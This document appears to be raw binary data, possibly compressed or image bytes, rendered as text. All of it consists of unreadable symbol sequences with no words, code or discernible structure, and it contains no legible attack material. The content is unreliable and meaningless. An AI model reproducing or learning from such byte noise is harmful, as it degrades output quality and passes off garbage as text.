���H�͝T�r����"b���!�M{\'{����8�v���������-��9Hq�q]����6@l�k�#!��h�8�f9Ro_e�>c��1�@+��+=	==I<Kcf���)9�a�||J��0�!=be�B'!�P�f��<T-��f�8��k!�7�Ԙ��nƩ������/thB,�/�b�ӘR	)� 2	�)�2�|�BF���oW�W��#4$J�eX�!����j_f�בw,G�Z��&��7[$'��co$h�m�b���P�݈^�³��K ke]��7
�*we�!;�4Pc��DPX0�ӎt��V��6-"��!P��7�_Z-��sVDE:-d��?<�dL���]��=*�vvŶ\k�o/2nW!����
2#�c}kMjr�,V?"�QŎ��ab�.��V��BRv�G���ɳ:ô�zj����&��&�)���c��%7Z'7*%��V����oX�^pc:�K��4��(�l�VhX�W��iFP�������P��$beݲqV��Z��ŬWZ�B��!S�+�z��7'KBr�,%B���t/�l�Hb׶:'��Dx�%�p|8��@F�BoR��%	��
QꂣVc"=��DB��#z�j�Vgu<鳬��Bv�{�D���������� v�1�9*�60���p�`F�"/0b� N`4�4Q����d*7��d*����,���rA�2��&�T�5l�1�e�7����������)+�h��V7��et��-y��Ew%�f��1�n(e���d9�חr��
�DJ�\Lb�zt��C��X�_x��dG�
$��zsʶK1��S�pRp��j�`u,p\�D��l�b�0K� \e�z��R@�Lyc{�BpGc*�@4�`*!P �P<O�R�$��&t^�l��\QJ� ���2�	�IobgkM�C��Ȟ%�;V��iq*�/$&?��,��]��p���O�j�7�An��L��$⧅3��%�n���$:BW��pC6����F%��r�5�z_�����)�;L�����~Ml�F�;��-O,���n��e��@ �	�,��.��R48^��DcBa�o�lB�HJ��}Vh�w|V��"W)w��b)��
�3�� +s�CL�{ZdNJ�.�Z�ĉ� �*!�����c��{�A� Q���EEoBF�Wz�7S���O�+j�(.�
����s���_TG i���%��G��0�,P���5�E�'���d�E&M&G�BY!�c|�Bϲ���*P��?g��A��� PxR�r�~%�[<#Ή0C���*f���䊈bo����h�Vj��ݠ��^��<�"J<�c�=
b�N��
Bک���
z+�y�>B�� f.�9ES«�Z��a$���r|0x��
�*���T�j?�6 �D�~����w�`�|	Ⓝo�~��Գ��?���q�
H�,�o����Py/%B������ؑG'P�C`�"�,C�*ظ�^��<��d�.�ԘdFV�f� 
�O�~���D��!A�%J,��%�3/��k�w�>}'���_=�F<� ?����W�L�ɓ�R89�����ױ�	��T�/?����w_��
.f���Ѹ�(���6��Od����h��p3�$��VWׇ]������v+߿�3O���}[��L��#O ;������>�T}"5 �pq�	��C�5Q?���=��A�N�q䏁��QJ���+�&�i/v�=*�'�d\=Y(��EAY8P>-D�+���^Xejxa�bya�^���.��O���AmIw�If���>���O\h�u�d41h�[���P?�TSB�%DPE��%s� �'B��焁,�G�n��Wkz��&��U�^�]�#��]��r����YH�r�Q��
$gZխ����^��}�x��x׵dZ?
��t$ ��8K�P��{��D�;��=y:(��JsF�`�q�G�v H.�Q������1��"a[���	p(�a���hn���p�{�pV���C9�Qz1��صeZ��p)X�im�RL�A�Ca�eb\�Q������d���`A���DI�V�ZUO��JW�ѯ�A��( ��s�kx�D)���S[��@�Q���v�5
��@���r	ٻO�{]Gv��
�����k޴�d�M͇x��R��(T�KO)��hI8v���瞺�B��YfZ������]k���*�E����>׮#���=��G2�V����f�^��r�~A��ke�f"�V~y��� �A��H�=>V�l�ܳ>B��8Y��EQ?g� Ң�$�4�C�~��/f��Y�◊��\@�GPT	m� �Fr���U�qCl����:h�v���c���	M��V�%��B�&7'(q���z��C�y���ǴeN�����/{��#mX��� %�#�	j�R�+��&	rN�(����	�C�6�l����s�<$\>��Y>63��OA9H��X��5�hњ��&�XMk5sH�bb'q��(�P�@&�zln��Z�(�F�<�BtZ�@��05(��Z"��X&!(��A&�^N����eZ��:( no��td���Fp|k��+���١UJ<���,�Y�Ң|����=�|����(Ls�d��2�(��qjZN����#V%SI�Rb�|Y��g�'��f7�Bc��u��̪:`�F/e�3$4L$}g��f^��c�Nẏ�ffiZ��T�؀�yoz����(d�@c_���}�h��Le"���Qr�GX z�%u��I_6� �L�|�$��<�B�R���P���(��&BӰ^�0J�A�	e�0T5-��ᵡ�x�>����܃��8ň�J
i<��q�d�����Y�-kYR �����u��/��,l�7p�h��@���d����z
2R��Lz3aNdX��5$0
���@X�C��LV��&-��d"���Z���c���i���C2�uOt"D��Z�A���}h�r�Q�� CF�ȉ}���qks?W�I&��+��c�]���~ݎ5g%���гj���s�7b4���g8�! �1'� ffr	A�"���̙(�����e%=Κ9Yɫ�#�A4r-��΢0�q|�[�����e8)�P2p��Q���DR� ��듎�����-6()����Ʉ�t�Q(窤�l2��H������vQU�	|=���Q��!'�Ȑ�a)�0FK��f��X��Uq���Qr��:��v�J�+s�������i,����p��ED$I�
�[��h�4���l��8��3�R04Uy+1gi��T��� 1������^;c�V71w�<��e\NRdk6['�������كU���0+*�$r:.i�ں�h\���d_YŪ|Y�?9$
(��D�<N���\L=�c/!�A4���*���cV��',_m���)�z��� I�#&ɮK��:;��L�}ص��$���f,��p����:VEdԪΖ,'۵��J��j�r�Bn�떷��Ƞ�L�pm�>���J�\���nn_�&3�yR.�k4�=Ɛ1:��sP��7�����g,��O�㬛_�XE(��ƫ'W�z����\;���2��'����ꀇ���jb9��Ϩj���Z@����$����=I���D@NQ������c��qmٰ���|*P5�*o�AQ�]���ɴ�[w�)?!�DC���#F�w~�g0��%`�եhׁ)j�S�vlqpbH��@.Z�4��&h��v��lR�RP��5�1rg'�r�ap��D	�/z�*h�i����7ܑ7~Ua��ہ+�R�#19�$ ��n���j�j�::�bt6\Ac�@�a�/Y�kX�l��Jc�q�#v�65$�6��v�'�`)�[p�p��#��L��L'P
��i��i�"�Bq6��{�<i�%W2].3]�G]�=l�}�&G�K�q�F��i��@���O��l����l��:�fo��#g%!��_��I��v9rz�g����oK�����Bڤ�u�YJ݇bx��|hԋْ,��.���3���9�b�h-�_��qo�.�{�u� ��k��/����e)�[BB/)*�Bb��j�q��jD �k$ƈW�"ّr�w�� "p�Sw�)L8@M�x�Fv�r.�U}Y�ՁG�4�1��#D��k�����1�5A�"T'(WO7ؕ�3��1&A�
&*a55w����W�$,��!���Q�W�'i��!_��8���tu�����mahVd���'�#�.4T.��j��q��*9$r'$��[��r��)���a0�6����y�bru� 4f+�@+(��Q7�t��{�QPkrk?�'q��d��L�ԑ/�?�9]�U=��7zw��I��Z�6�a��h���hWI(�g��`9Cp�s����|�m_鄎��~����GD�9HTm�)���k�8_8��!� /v�V�p6R�d(�Yb�G���[�S��e_I��EL�r�AdTl� �#��DS4Esxfj�C�q�&Ik֓��\�F��R89A}ɴL�����q%�E�Pd��^$
�� ��.�>%�]*a��5<R(���|{3y��J8X+�H�,�tF f��i��[Y���,B�?&G�?I���C�k�8��I��1�Q2Ţ�x;���`�I%�[@5w+�q)���i�:��#;�&�/hԊ��=������J:"�h�T��2Eلf�?�g�i�T+��oБ���E�ʓ���*����/�}�	'IC�Y'��F��-S��Qnٖ%���1�I�,�4�{y�o0��YE���)�9u,9�Fh�6�9�Z$�=�*����&��Rضrm����#xboT���%G���[1z+*.8���[榞\�D3��X2�7"�q�H+M���j9e�ą��`@!����q\4� �����K�^cA���/b�� ��)�#u�=�F��Z[ńH�jܔ&4�6C���n������)UV�!�4DmWh�9�Ґ����"�j��jU�RYa^�3�:г��F+k(cu4���ֳ�`�/�[R����3�9��ɢ�*/I=/&r�&4y/{�=�c7P3����$�T7"��A��E��=�x��@�Q�/Yp��b!a9�Dn>:.�Z�/��?H�Va�Ba X8�"	ac�����	��Y�,�я�х��:�w���1#
���SD�X�y9�c;ʃ��rE���K�6��.\z�;/ʳ�I��Ǣ��toa�K��h�t�1�&�R&��5��u0�u��0?{�T�a-Q���1����ʸޒGY�㚤��a?@�<r�"qrb�(��5�6,��sy�W���?'!
�c��O˷��֒�!_���ř,��*��F�qb�+k��C�A )��Z�R2d��u�1@c����9|���q1����[�k��h�p�>�"2B
d�ÛIM$b+w#��u�֔����B�
r�فY��P���q�9R;������[c�J�~"���D�wz�K����qs�k��je0D��.��m�Y*���H ��O�|p�����aAM*�k��,ZYU�{�&3SkaV�׀�E\��/L/�Z��jn G,0*"3���<ʼ\�!sХ%�ülA@�R5H{!¥���rJ�� ��)��5br7�l�5e%�c�8a��iJg[��a�`��+�a�·�=n��f4��4���|���h0��"8�6�Y��!�l���p �D�������;���M�d| ����ť�r�u��r�!#-!--����C,4��õ*$���s���QsEx�E�E�f��nP����D�����iW��ǃ��g.(�Fc�-!{:c�Ֆ���i�@�1qp|�IV�#��2���0$C��ǳ!����P�X�c#
�FNA�&z*5F�a?�}�,��l��	��?m����X!��K��>7���2M˱�ڵ�Ҷl�3���q�T�_>�&a(`&�@�f��p�
�!�'ryŦuLma��L%�&w%�h�-(�)�!΀���,�ꚦb���k#2�ob>�2��W@Q�.��Ga�h�fc���q$�kJ�/�
<���SYj�����i?�,��]A�K6�P;Q�l�bk�Jbp�-��H�!-H4v7C.�޻�ۨ����#.�@5'�w3l��H}G��-�]�eb"��F,�ֹdL��5�K�hQs֜Wh3wCn^�E�b0�a`T�\R����T����B.�!'Ύ6z�I��{�CC���})�Pk����<�}���Q�����A��Pi��Y`Ɣ�ؤ�&�!��"��\v"���z�����:,������>��(FG�ԃqH>&�r,�-!��e1��m(�d=E.,}�nY�h� R���[>����[N���ӆ�'Z6k[H�r�W��4���`v�>�W&��z��ł,󑐕��C�q𗊒�����������B���T�����c`Rn?T��]�OF�e�ʣ�3Ҭ�ґ˰�U�"�)n�0,F��Z4*�q.��Wr���lP�n#�!�'��f�UE�EH+�to�+V�� �̓DR��H�e��}�^;\�AyN�n���p��S��ާ:?�0�*����N8T9�3qƕ��>q������_Ɯ�'�?L����u�9� a/��'�m�����>|����w/_D�>���F����R�H�$��DIr_�|!W�$��K�����'Qf˙��ɬ����z�;�/�z,�)Z�Q���X�ׅߙ}�����X2�����Z�i����Z2VȜ����ڸ�ǂ^^{��$�w�_a�	�m	���=�Y���BO��~���K�t�,��*�s��z��Q��Y�`��=�7ە���'(�Q���0��������E��/�v|ڳw��}{w.�&��<d�ȋ�P�Z�z�7f�G�a�{��#�-��,��N�%EZP&�^����TI�m�	W�G(��)c(��ш�`�{T�J��� ������p�mFϊ�,Ѳ/%�N0��QI:�b=|JS/�ɬs2��'�1��g��:!���H���Z�$��1�����q��6�3θʦL�)�
r����;����M4�t�0I�{���ʸH#�����n�-��@UU�*��Vj�&W]j	�|@�i%�� ��&�Cࣇ��9+n���:�Ī1ڷh��
0���Z}f��F��+�7���'���	k���H��'���=*߳��{ް����ch4���2�0�>�"ґp���[���G+�
u�,W 8�+LR.�,�O��;�V^�QEU�9f�����9,�z��w��Z��?P}�2�b=v��l��UW})�E�:�PBZ)z���Y���-�5�`�ړ�`�,u��ڈ�R�m!�뎶S��6��8���H�����װ.G;h��FD�!�l4ʞ�C��^)G�Ƣ��N���I�<��n�ͬ�YRҞ(�G[~9w�`9��s�Y;�E�B�7�⬻�:���7R�3�-��i�Q�i�X/�PjYqڕ��$�g"�@�HD��m��z�ZX,h�W3�5)n�M2ht�[���oݍ��`�d=�L�R��&�+��dj+1]W\�{heTj�5���6�
�*v1� &cJ��q��)�ǆ���V�>�M$6�O]ֻ���<(+��
�B��M;�����P������=�AMVޫIHprA�dM&�	>0���n`�ڠ@z�+�CWF$ �FVKP����ua��r�~�k���4-J˒�z�%� �,�C��T��F����$* 휀uy"�	������3��s��} }�q/��C_���2"�����H��~�L}:�cu���F��m��[��"���RW2@�n�N����>"����MWɉRV�h�
�$ֿ����m��,( t�� �'+�H.`��&�vIA�f��EN���4P�KKA3z�ݨ������!=fJ�����|4䇿�%'�K]�d��Z��X���QJ18AT���p�!@�*��:B�J�W�)�>�{"?ȹ��M��C�©�$�)�bAC#�%��D"��J@��ԂXLa����4%8�h� ��)�<�� � ��F�s��&��{lF�ȳh$��v����t.��̖�ܥ.w	L]��
����M|	����FE.�b3J�k1a���"иqrD	����ؤ�^�S�ő4(BRk�җ^�o�R�`�&|
}#C����>1?��k܊+	��%9��j�ҏs��M9��(�9�Zֲ��VA�2��&v,8¤VN҅*�a�C5h�6l9�~���I�0$��Br�#�pe<ՎQ{�� 燧��NX���"��?��-qWC�d��ҥW��D��QM�b����Ae�wǌ���WV�m��y�{��]��occ��L}�Ț�4#gO�m��D������]�u����
��4��0�M[aӎX��0j�A�v�.У���
�0�d͆?���� �;�� ��C�"�����l� ��?��/w�S�0�U8`2�m~HP<��x8 �<���yȃl��p���I�%�m!���Fu�1{�Tߵ'1��P
676�JTK�xS�k^�XD^���$8�I[Ř� �Yu`
q4�7r�1z�ُM*�
ڂ���E�����N7FqQ��!ou!C�3mѳ8�ԥ��F��T����Y�z��>d0���lX0@9���Ɓ��p���b�����+dbx(DF�T'OD �6B@ns����&A�=nU���0��������DjZ�)3�Yf1���P�R]�\y��&xʃ�4�YUW����z~Ȟ�Os�.�����!�R�ƅ���X!�'Ў����9)c�+�� ��7("�p�a��������>��z���5m�)�kЀJ�	�k`�6��2�Q����59I��[;(�B��;6ч�:���;�ˏ(��%����;<�����Х��A0�r�q3A�s ~`��7H��j�8 o���u"2|댛����)��y��p�����Y����ꉧ�.ٳ�����{�(�� �������tara�+c�������󂾘�g��

	!�ta�~���b�ӛJ��V��05���ӃTK��D
C���Rs~���MP;� @H�K�6Ѓ��c;;;�D�*�O�@��;��B �*��%~p �;�Û�ncȇI�q[���`�rK�w;�]!* �ơ�\ʩ�蠡��@ 5��"r��*��j	Zr2�k���;��Y/�s+%�����`�x��.P ��#�9%��1�&B����>�������9~�$��A,ѿ1��"������Z��cx�P��gh���A�?T;5U��h��F}�M�N\��H��[��I2�K @��}H�ik�((���6r�H������J��H��J�T�<;��['RHF6��A��:���̷�<��}��0�Ҹ��S���;[��j	00G�K��{=�A3��=�ظ2B/�z~
�3�������P���0����褬�	�	C4d,80ݸ+�Hj�K�,��V�� �� ���ﳋ?�DX�5���gX�X�ȍ��^��FX�g8��S���Y[��	J���iÂF�;�6;���4����qKo#���!~`˶ܻ{k��<�Ǥ��[�%���b*�`Z��a�F��o�bFiT�1J/ʤ�U�tl��,�r|�E�̪�{���-�b�:�7�.�:��������Y�É�|��k�� ��#(8Ě�j���H���"]����ІKS��"xIP��Ɉ����� �DpK��h���:6 ;6�� Y���(�� X�O�F%���<6�����|(�ad��(�}����S�;&�/qLPf���)�({�o�&�iB��x4PO�2��\Lr���jL�B�Z'	��"�'������l|=|���8������aC��3�@���|(%��sQ�&=0��((� :@:] �R��@ܴ;�YЃ�Ä90�Ss� ��D=@r�5�:�,�cC6uN�,��` ��U���o+7(�~��"�A�4AA��G݉F��<؄��϶�JH��)̘}7v2�|{c�]ʩj\������*��MeF�UG#�=����ښ�Z.�f����F.kV���Y7��7��5B>���kj ~�9u�3<1%I�0+�����o��3�H��/:��{����E\�~EXS�	\��\;6` }��K;��( Y3@?�
	��O����|`�����ٻ�7 �O; qd'ȳA6�1���3�MHZ� Gu"ǗeU�b��Yh$"��F��!����<q�OU˚%���P2���U6�З���Z�� !�<����z��tV��Z���ќP

&����p%t�sq�8	T�(���,I�1�W0��bNY�5���p�0�U;���?�(��D?؇D�56��D�\\� � ���	�!<r����2���]_�	8Y6H�u�Toc~¤���M�]�A�˕WͽU}<����a���-Zt'Kc�̏-^%Z��^2�����R3r�U��B��G'@BP��l����5������!��̉*i�
3�G{X���2�3�L(r��R� �0�!�?h:ƕ5�	SIԀ�Ov�W�DZ�4�ܳ�{@a�6}8(~��<�� ]n�
 �q�ݻ$ �ˇ!��(FQUpAW��|�07��
��X��%c/N�PV�b�H� �O�-2p,*Z�)���`�F�J��}U����a��k����%	�k�`���B�e�&�:M�_��5jd�ͨ2-C��7[u���@�H��	�r��Z���DDЄ������5X��S��U+���~%�A�ε�5�0O��>���^+�Uh"<���[a��pK<���	0�6��ɓ~��qsKO��^�z��u�4~Y$s�r�Kp杤�Y�����)�pЏ=*����D^1F�N�f�5�Z-'���~���`� �_B9e�
Qj�6b#F��`AB�	�$l��`�8Ҿ���8z?�	�*�:$����K���E ��S;��h:�|\�Ӏ?�\.a}HN��Z΍��5X^�˄!J�d|�s��q47����
x	H�j�~��T��]�&Y�v��ݸ��A�3�0���)��bj*�ޫ����<a�^�
�9�%�%�P_m�(G��ޑ�gu���ڵV&�h��v��vh{�����2@0٦;F#����C1�S�P(�����d�8��@���@�R\A A�DT���K��d�5@��r��;�?��K��&��?� ��.���.�L��� 7l�.�T�\	��6 �j��
 O��F��<hT�fNU̙h�qDLc��[|�/�U�-��7������Ϡ�F0�I�o��sRPA�˲�q��B}VZ��KRY�S�l,�f����*:>xj#�������(Ƃ�F��6<m�h��d�E�6+7O�Ŵ+�S��Xہ��6`����Y��;���E(;�L� �  L����k	C k�eTr�Ld�ݫ����&�gN�T~ڑ�Gޠz� ��ݢP~��b���%H��AԣJ�\�t��t�tv��@gpR/���g\.
��uh��l+�Z_��w������ɋ$9C��d}�ُ8윆 ���\�e���c��ISK} 5]�A8�JH�5H�P�T��T�W� ����6��P����t�y�U<5����G$���:�O�o>kq��Eo�ݚ��^�}�^��b՛�����X@#YC?���|�&*�#����]ݽ��(��|V�_��,�^�����lj��ltր��������E�34C�ɂ/S��R���MP@*ύ;%���e�tz,E�N>�@�ܸh_O�X紃-X�� �[;	�~��t/Ўvσ�nY�� ?�����>~��!��Mlx4�o����Æ�F<���Kx�_Ȑ��+��$ɕ)Q���2%��/��̙�ΐ<����O{1�ݙ�$��̇�侜+�Uu���ˋ^],x�iB��J<+2�K��pf�ɳg�{��)����|�٫'Xp����	�"�������E	z����'9f�~����w�N�����w�)�5l��a�hџMv`�i�p��?�{�������?��AZ��5�?��O�Or׷�`�h8��P���g�<xHYh�ǎ����ێ �
nd((lŃ���#{���$M1��E`m�K0��M6ť�=re�\s��\t�œ=\��Ei�%e�WLA��A��RK_EUJW�%[#h�X,�4S�3"N����]y1��=�#�`[X��Zem�d�q�e�)�!V�lq��j"VS���Y7�pv�хE��t����I��!ʝ&����6��j2FAS�A���QH�hG"L-��F��w�A�A�D ��I�t��z3(8�A4jՒJ��T>D�4UL�"�r�Ȭ�J)��֊	E���0~�`W�"���NU�O�;n�+gZ9�⅀�_XF��fQFhJ�)&c�I�fPhVJ��T�g
H�F�yuZ%����|-��jq�C�w�@z�~��Dh(w�Fr�>~�\�%+�,r�k��2x�l�C&��gG�yd��$9T�{����~�k#I~�W`te�!겥���JeS�0���T)6KM;!����Ҵ�q��R��%�W�T !�_�<>��L'��k�%��O�
�`PN���dqWUq4@��;Q�c����f*�	-n��'��=�2�v@
 j�����x[�� t���T�	���%����>xͮ��	%L4U�.|�Qll��>~0�_D�"�FJ��� F`��2Țu�3iK��d�����*$��-)$Z R笚 X=�� 8��|�E�$28��]R���xdB���[� �"���+/O�W`�R���C�ء���h�K�=�6�!%K��!d� ���p�!�@�e%��^v�� ���G"�W��X���� (�	��cgd�>�(	 BG(�D.�3��#%� 	�h�,Z�""؀���l�=S�$6��ɪ�H	&Q�J��FzU��栒�YWI� �& ��/ĉ=��.�2[�B���B����WhR�'�Z��H)Y9% ޒZ�ĥ���q�Q��2-%���ɂ��2`E���̗��9ѕn�����y�0�s�{Cd<�%��c*�ҐU3Ky� r��w����*�c]���'9Z�)g�>�-��=&y�Z$�+��e%���"���m��*�V��dU�q��+1�n�G�%/��"��mr3,O)���b{����AR�O��&�6�#�E?�SDr�8����wd%I{�03���\�0�L	d��Yt����_yYS^� 'N�q��=�p.�Q�����/������^5�NGd��$�q���eP� ZzBmF���X`�B"E�W!�.yy"�ȥn<�㔒���ũL=I.D�IŅ�"[T�R���E����Y�ei&��U����@�L+-I��C5��s�s��.c�V":�K������3��PP��&Ԡ��D'k���_<>|��>���ׅ�S���EU�U��5�~�Eb�J�����]?!N܄�$�nf��Qs��B�)Vucڸ
���ѽJUD�6�Ȼ!i���b;���dE%��Y>���WG'¯W%Y40
����z�:��#�,i�v�����B>.$I�l�DS1�:�WMV�9JP�쮱����$�~��a.��ʚ��z7Ԋ[P���- �ZB�Q-�I�mr�BR�D\j��rL���c��<f�R�ʓ@p�L�)�$Җ�ӑ�H��ڴ�7,�|
*5��L�|8A?�;&0=&1"k~Y�&8d.KY:
X'ҟ����Ӡ�XdEX��&��#�1JkȰ#�SI�9m��C��E�Sj� !�*..S}i�h%�V�.yV7�M)o)ۮ���	{l	`gH����Y32K�VM�H3�Y�Y�ڣ|�y�u�Ӧ9�%���'����N�����U���D�!��e���R$)�����ժoGO��u�a��e37���C7ut��t�U0)vڊUd��Z����e]kW�Y2F[grRy���%6��Eܲ�U�A_�����+eq��.i'Ӄ�k �jI2,iyWT�R^�O��k2���	r��ץ�d��EJT�Ӣ卵J@n���r�=�8zl�R��Hq�m0�A"�f޼�����k-?���֙�7kC�<��T���D��\�Ʌ���K���$�T�M�qƙ�փ4������Q��ŹM�dӈ�DI	o�c��ɕQc�F���}�D�e��0_����Y�7�R=�8��۵�TLXUt:��j`{�����݅x��ƅ������Ͱ)�uS����Z��X �Q˽_��ue�z�������@q�L0�
=�J��\F\3�a��R��ܬ��?��	���u�iF��}X��ӝ� ��E��ݙB��(�V�5�H	���8������b D0��Y�{D_����� V�J���G�p�uIPZ�E�2�!���a�	�����Q����RH�[OE��R��
�Je��S��HN�E��xP2�RL�\9��H����=��MX�A����)�G(�{����&�b�Z�I:1�$�	�-d3!�0����#1��.�N�*�D˭��>Ы�Ͳ�����X��dLNKVp���6[n��WL�I*N=aR�X3���=���K	SdA9��W�<��S}q�Ma[S�D�����6�XA�")nZS������=�@֕VAp�ݝ�SfҏĞ�$=���0.�79�1��2" }��y� ������a�5�؇��9c��*]��ILfUۯ�\W����=fk�Ԏ��ލ�Ie�J<����,��P���h�\�YwmʹE�͛LlSE�b_�VZ�?g`*���6�I-�.���Tx�ܺ����X���� u��aڸd�8�Q��aW�쒠њQ�g���R�I�RI^ą<�^��c6�H��{��o���|"�%D�x�J�gv��=|Ic8�ɕrF�\n�^m�.I�	�� �W.�T.nE~�XZ��u�!�^�'Z�e$�W(�"��El����[Y\��!K��֜�Q���KPT�h Q���V��Y��p-p��q���s��iR��gQ��P�6��lmU�H�	N�,a%>�v�X�]ƅ���vɗd^=Wt���8e���W.$t�'`�gyU�F��D�y�k����
#S�$m�KL���[t-�OPW}�$��Q�NdA����y]Pe���֌��K��i��H6.E6vƱ�:��V�
��V���b���V󅄈q��<��
L�2�cL���TH�KйMܙ)-�B�^I�j�<ߑ�BD_p"����'�T�&^W商��b ��#�j�g�2V,1�\N2�M����mfL8k�z]�*�]��Q,���dR,���T]aj��TU���������}�%#�H�69?8����d����rz	-��{����t	�v$��G�E�yҙ�&$�.�Grڽ��ii��!0���'[�E`�b�KR!�9^�������R?�ɚā�Ո ���Z�Jg@��h���%�7IW�U䲡��6�I.�������q�Ƚ�c`��k�ԕ;1e����E����f]H	��]��%�Y��mZ&,y�hÕ��5���Lb�T/m��9F%��:��	Y�%Φi�m��A�`N��h9.a���Z�!띅f�ikIT�[��f�Fȅd�n`*H(���m�G�^��W��DU���Q}����q0��m~#��myX-2���*]��nx>i		#i�m�,��~��������1  �M���n�į��h�V�d&Q,�.����iݜ\p1���	<.@�o@z�O�X)e�u9����"�VyU�`�6�7������#�W��fp�?�.8���3��]䖊�޹@�B�����+��Tƭ(>���͐Fh�|������Pŷj��[�&}L���\P�,�D#p9qL@�a�M����2[+����.�Y��_���S]�t�앒�:v�R�\�ʠ;F�%�\�.f�ӹ�	��2Ƽz����B%>l"��*li	�D�
��:[��:��h�Rh�el�q,:F�e)�rT�mj�d�1�lnN�ڌ:�Q!Q�iP(�Q�D;ko���-���%(D�_) ����&��\T��W���O�}������Ƴ��0���A��N�֤�U$���d٠���M$j�r�􅪕.��틁�N�}���#W���ơln�@�T��)�����ڎ=qњ��,��,Qm�C������F�\��e^PO(��r�&+���)���f }�����}�����R��@e�N�Aŕ�t�G���٨��f�!Z�%.a=k$xl	/?\'��:u����{������ނ�XR���t��~Ș�)h�i���A1��.�r�F�^b�ZM*�[s�et0�(p��]��V�$�"fLme��
�nh���bD&X�opI��i��Ж$k��(�a�I_�qT�gn��f_uť�k��O��P�0��-Փ�_a3�e�]-Ǆv˸����˒��qwi�TC7#�בּv0�v0�t{˸|#L+Ņ��Vو|��3I�%�V;�({�֦(Q���@EN��=<����<�3n��\��B����'y�0	��'W�c|2�bk+^rm\CR��*cL�$��.�l,�Ҍ�X������5�,~*�����<z��,փf�Y�0p1ᡖPJ�&��v�ˮ�ܰ���^-�)�@Ɵ\�T]���H�����ݎ(;��^�7!�r�{j99Ѧ5�Pg���~��hV�Z`�8{�o˶)g��g.z^�q�lxc������fA/k,?4��\��p�1&�ST��.}*Lg��h߽�K��s������KV7�5u ��X�c5*���"�Xۖ�J����4����;�.:��� |/�O)�_s"݌����u�u�.�)+���#hw/6f��)Y'�疦gޑ�Jd^���M�	�1e���}<p�0��nc�����Y�k�	�W߈���O&߰9����v�5=~��F�8E;�.it�yE�oD�ݰ)/�\ʞ���� h�>�G}���|5�<z�@:���ǡ��Mݩ��<���eГg��Ǔz�*I����i�%/����:b��ʷ�`�c�?�=�&����F�8����6�+	�h@3.�`�W~���E�Ŵ�/����Z��E�U��$@��O��|4�P`�a�@���z��,H��|�zT(`_���H����}_*l)��K���У�
�,��s�Ɵ=~��;aO�ɐ."���͗W��T��߾
]?r���f>�R��Tٕ���&�NU)iI�t�^}��/ߧ1F����-����3#��\p���3"�Ɓ��&ԼY�ߍ�1�m�f�Ak̈oK��C�|�P���5s���Ӓ'Ҥ-�bbф	B�m׮\q��w&Ͳ�>�}B���	f���D8�龕�;���pm"���h_�r�0�*��R���+�ꚋ$�Ji:����� +�{cl�\�͡�
[��
1D²��zFDGq)�N��7�pCFf�6�p�3{�M��t,�9�`��G$��/�:h�~���J�<�骩<�A���2Ȃd���Q`�,�N𧧚�B�.�Vr�$���JJ�:�oK=�k�$���%���Ⱥ����&<�J�����J*Qӈ���<�QTO�CFbD�UQU5FRC�.�c��ZEMTw}�EǞ���%�͐��\�H�.�7�
���Ȃ	ʷ���5��%�Դ�c�j	��p�z��1|�aA]����$�2J�)k�TȦ�4�+,8#U蹏�Qg	��$k�[���eoI�<���ʳG�)�h�	+�h�+�D�F�p��^&��e�R���S2�Ԟu��i����mm�m̃	Ẁ4*.��-l�
�=��b���.����$��\�(�c�
�����s��,�h�$�����npA�p{Z_��a�{d��h��S�#�R�v�9���c���p��!sH�	',���(����1�Pc��׀U��!��Y!��I�m��G`� �,��X����'���k�ۈ5�7��q������.{�ڒ"ѓ�9�"k.��b.���m�����!'�0�t�3����G��S2R�M)nC���� ����u!��a&D��0�IM��$a�<�B^^
�@~y��[��Cm%n�Q^���B��P�ˡդe�,�d]EA�=��D-z�XV����c5x��nzd��-._��Ytf��h2�ͦRD3�!Dh�
�m07	u-1����E�)B�`NW"f�B0k�%.�.K3�p��%���3Z�j3�h��jʫV�3���%@�^t��>�LkK^j	Y�~Ē�ʂU~W-���>���#`��#QJ��KRr��;�2�����Ư펑�J�Cx��-��G[�������1B�CD$��?�3�^C�T�ь�~��#sF�2�Y����I#VAɠ�S���?O\���Ī=�# �
M��Մ ܡG�XK��ɔ5�G>�+�!�Sdo.DE?��u�j����l.#����u�j��5�a�`0e;:Fk]��T���3u���dƢ�##���<�)g��*�����-F3W��e �N�J�����^�>�!���D��� 9����#�艆�	�Ɵ�e��qۤ�5=25֕ے[����Y�I���(:􍳧:uj`���6s�贈 ���Ѹ�0����ؚ՜H
��ܨ#zz6����vW�J2;�'���u�q:�e�tW��'%)I�J���:�>M��}�kY��NGK��v��+�=
�p��� ��ϝ3t�=>$�bM�%ֵ~`s2Ң꺵�ID0T%�DJԡ hB���6]Z������@�N�\�	6tkA����u$������Ĺ9�,-�VJz���-�}��2�Jf��P�o����*����݋P����M��o��%k*7�����T�j�R�A�=G�>�v�3�*�㮕eD���YS4�U����$6:K`
�,�׍fœ?��u��P&�נ+P�^ӑS>L/����r��Z���]�m!���³:�2]��Q�:�{����ճRKVǘJu"	�:E6譊(��Ko�m��\�*��T�Q"�q�j��	����\ԅJ|ex_�Z�_���,�\�,8�w��������eCs��^j$�Q�@�v,UWN��܁��gk�w� � �@�N�C�E�a�mHK��2)+_l��"4#�梪��i�5��T*t5B-4�?�����uK��&�t�l�\�Y�����d����wȽ��a���Ehd*�g"�� ��Ud�#C6�ܨ5ךɒjL�.kt�����*�nl�y#�AsΝ�|_t
B�J`J���SM��Ҧ�!tֱΐy�R(��,
�h�D����d8_W?kO�EJm�\��{�������5"��u���;5��x&5^�x��m���n�/���d:'��	k��-nG�/p�У��(H�~ 1聠�� ��`qK鿣윇KF���㠈��p-�L�����:X-���vcj���nl��*��j�-t(��2���&�k4�)fE�)$Z��/\�)�h���MN�Ӡ��&;p#%�P%^o�*�p���D�oz���K>)�d��p���P�����c� � B�׆���7"�����Xh�Q�1��2T�2�����"��N�C,Cq`�Bt�-�-�PIʹ"J֐C����2�O��x�����bB���izȯ ���0� �`8뾂�nȮ����4�pz�̄��V��'�����Ѹ饴f[K���؞��:l�1�Q��,�2$����~dgfǘD&�N��D��$7�� &&2���.���A��F��G��*���Vo��
�H��@�$���$�.v�x���&���˞�͘q1����$C�$D9�i�nK"�*d�i�(���i��up�H(���I����n�:Ëh��m�����R"��#�.��#r/�8mߌ���A�|H��j�D����e�2�8j��0W⭂m&��h:�.��0CBNG.����JG�&3�n���5�Nl����_@�Y8��^j�4P!	�F�o�	т���?ı9�r����eP�pɸp
